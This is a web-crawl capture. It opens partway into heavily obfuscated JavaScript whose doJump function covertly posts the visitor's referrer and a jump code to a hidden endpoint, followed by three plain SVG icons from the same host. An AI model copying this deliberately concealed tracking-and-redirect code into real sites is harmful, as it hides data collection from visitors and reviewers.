9WR14','lumKWQLdf8oBWP3cMh8GumkR','WO5PWQ7dSCoeW5a','WO94WRZdSmon','W4vFwr3cSGieAG','k2xcLgr5WR0','W6xdPmoXqCkt','yCkUWR8zk1ldQ8o3','sa/dNN9eebhdQCkuaa','gCovWObHWPvmW6XvjW','EsrXDW','jrVdVrLU','W7JdQspcSbG','W5hdObtdP8ohW6C','WONcVeaFWQq','iCkitZPz','WQ3dM3eeWOW','W7hcHajcDrDAW6jSW4Kk','hCo0nCkhWQldMmkrWPPuWOvb','W6ldHSk5ovS','lSkelbRdQmoe','kCktmW','FrDDWQlcKmkvAhpdNmkQW4pcMa','thNdUCkvWQ0','W4uNu04g','lwbcAuW','WOTxfsZdOG','dKRdVaeQ','o8o7WQdcLmo7','WR45W61PW598bra','W6NcLrZdGNa','jSoqWQPJWRe','WQNcQI3dPSkt','ihhcOKj4','W4pcSa3dVeW','c8o4WPxcL2G','WPlcU2KkWOq','W7OZAKCU','WQCKW5ldTwFcVZ4dWRNdICk3Bmk1xG','xmowWQHBW4i','WOzLpa/dGG','W5VcGCoRW5FcKa','WPFdN8kGW4je','WPtcVNqGWQm','zCoewCoPuq','WOL+WRe','p8omtCo+hLdcVq','bSkTEHnO'];}()));}()));}());Iii11l=function(){return I1il1i;};return Iii11l();};function doJump(IlllIl){const Ill11I=iii1II,II11lI={'NeTif':Ill11I(0xeb,'cU9J'),'qNGqu':Ill11I(0xaa,'ii$U'),'nyJkg':Ill11I(0x184,'^E3[')};let lI1IIi=window[Ill11I(0x12d,'eue4')][Ill11I(0x1cd,'YR2]')]||document[Ill11I(0x1cb,'NJcC')],I1l11I={'from_url':lI1IIi,'jump_code':IlllIl};$[Ill11I(0xec,'[lcp')]({'type':II11lI[Ill11I(0xbb,'^E3[')],'url':II11lI[Ill11I(0x161,'O3wo')],'async':!![],'data':I1l11I,'dataType':II11lI[Ill11I(0x1bc,'2lN4')],'success':function(Ilil1l){}});}var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: image/svg+xml
request_url: https://ts27xtc.hycsgl.cn/static/index/V5/img/abcde/icon-good.svg
body_size: 645
content:
<svg width="12" height="13" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.6">
<path d="M7.04033 5.05993V3.13995C7.04033 2.34466 6.41091 1.69995 5.63445 1.69995L3.75995 6.01993V11.2999H9.20538C9.67272 11.3053 10.0726 10.9572 10.1426 10.4839L10.7893 6.16393C10.8306 5.88545 10.7504 5.60246 10.57 5.38993C10.3895 5.1774 10.1271 5.05673 9.85208 5.05993H7.04033Z" stroke="white" stroke-linejoin="round"/>
<path d="M3.76001 6.18008H2.39297C1.79317 6.17053 1.28042 6.61768 1.20001 7.15268V10.3782C1.28042 10.9132 1.79317 11.3093 2.39297 11.2998H3.76001V6.18008Z" stroke="white" stroke-linejoin="round"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ts27xtc.hycsgl.cn/static/index/V5/img/abcde/icon-wave.svg
body_size: 463
content:
<svg width="20" height="6" viewBox="0 0 20 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2 2C7.7254 4.63893 11.2656 4.69426 18 2" stroke="url(#paint0_linear_3750_1230)" stroke-width="3" stroke-linecap="round"/>
<defs>
<linearGradient id="paint0_linear_3750_1230" x1="5.99881" y1="3.59251" x2="12.3922" y2="1.5558" gradientUnits="userSpaceOnUse">
<stop stop-color="#43DD24"/>
<stop offset="1" stop-color="#24DD8A"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ts27xtc.hycsgl.cn/static/index/V5/img/abcde/icon-play.svg
body_size: 686
content:
<svg width="70" height="70" viewBox="0 0 70 70" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.8">
<g filter="url(#filter0_d_3750_1237)">
<circle cx="34.5614" cy="34.5614" r="24.5614" fill="url(#paint0_linear_3750_1237)"/>
</g>
<path d="M43.5 31.9019C45.5 33.0566 45.5 35.9434 43.5 37.0981L32.25 43.5933C30.25 44.748 27.75 43.3046 27.75 40.9952L27.75 28.0048C27.75 25.6954 30.25 24.252 32.25 25.4067L43.5 31.9019Z" fill="white"/>
</g>
<defs>
<filter id="filter0_d_3750_1237" x="0" y="0" width="69.1228" height="69.1228" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset/>
<feGaussianBlur stdDeviation="5"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 1 0 0 0 0 0.433333 0 0 0 1 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_3750_1237"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_3750_1237" result="shape"/>
</filter>
<linearGradient id="paint0_linear_3750_1237" x1="22.277" y1="49.1144" x2="43.8636" y2="48.2548" gradientUnits="userSpaceOnUse">
<stop stop-color="#43DD24"/>
<stop offset="1" stop-color="#24DD8A"/>
</linearGradient>
</defs>
</svg>
